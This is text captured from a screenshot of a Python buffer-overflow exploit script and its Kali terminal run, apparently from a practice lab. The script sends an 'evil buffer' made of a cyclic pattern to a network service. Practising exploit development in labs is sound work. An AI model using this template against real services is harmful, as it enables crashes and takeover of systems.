 10 padding = ""
11 payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix
15
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17
18 try:
19 s.connect((ip, port))
20 print("Sending evil buffer...")
21 s.send(bytes(buffer + "\r\n", "latin-1"))
22 print("Done!")
23 except:
24 print("Could not connect.")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL wsl
1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3
Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5B
k
┌──(root💀blu3ming)-[/mnt/c/Users/ljosu/Documents/Kali/BoF]
└─# python3 exploit.py
Sending evil buffer...
Done!
┌──(root💀blu3ming)-[/mnt/c/Users/ljosu/Documents/Kali/BoF]
└─#